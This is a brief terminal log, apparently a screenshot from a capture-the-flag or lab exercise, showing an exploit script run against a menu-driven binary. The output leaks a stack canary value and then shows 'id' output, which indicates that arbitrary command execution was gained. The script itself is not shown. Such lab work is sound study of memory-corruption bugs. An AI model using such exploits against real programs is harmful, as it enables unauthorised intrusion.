 ┌──(kali㉿kali)-[~]
└─$ python3 exploit.py
Canary : 0×b4426e51bbfca400
1- Write
2- Read
3- Read full data
4- Exit
Choose: Data:
1- Write
2- Read
3- Read full data
4- Exit
Choose: uid=1000(kali) gid=1000(kali) groups=1000(kali),4(adm),20(dialout),24(cdrom),25(flopp
y),27(sudo),29(audio),30(dip),44(video),46(plugdev),100(users),101(netdev),106(bluetooth),113
(scanner),136(wireshark),137(kaboxer),138(vboxsf)